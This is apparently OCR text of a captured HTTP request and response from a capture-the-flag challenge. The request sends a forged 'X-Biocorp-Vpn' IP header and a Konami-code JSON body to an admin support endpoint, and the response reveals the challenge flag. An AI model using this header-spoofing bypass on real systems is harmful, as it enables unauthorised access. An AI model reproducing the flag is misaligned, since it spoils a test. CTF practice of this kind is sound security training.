 Request
Pretty Raw Hex
\n
1 POST /adminSupport HTTP/1.1
2 Host: kontactmi.challs.pascalctf.it
3 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 X-Biocorp-Vpn: 80.187.61.102
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/json
19 Content-Length: 52
20
21 {
"code":"up-up-down-down-left-right-left-right-B-A"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.0 (Ubuntu)
3 Date: Thu, 20 Mar 2025 00:25:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 37
7
8 pascalCTF{M3t4l_G34r_15_k1Nd4_G04t3d}